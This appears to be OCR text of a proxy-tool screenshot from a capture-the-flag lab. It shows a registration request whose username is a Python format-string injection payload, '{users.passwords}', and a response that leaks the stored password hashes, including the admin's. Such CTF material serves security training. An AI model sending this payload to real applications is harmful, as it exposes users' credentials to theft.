 美化 Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: eci-2zea1zzp9233f6vvv28v.cloudeci1.ichunqiu.com
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zea1zzp9233f6vvv28v.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://eci-2zea1zzp9233f6vvv28v.cloudeci1.ichunqiu.com/register.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; ci_session=
a20609dfb1e5818c6af236279be14689784e7c32
14 Connection: close
15
16 username={users.passwords}&password=asdasd
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 08:37:21 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 183
5 Connection: close
6
7 Register successs! Your username is {'admin': '3720c7094d15e3d181c48d5199bcdde9',
'{users.passwords}': 'a8f5f167f44f4964e6c998dee827110c'} with hash:
a8f5f167f44f4964e6c998dee827110c.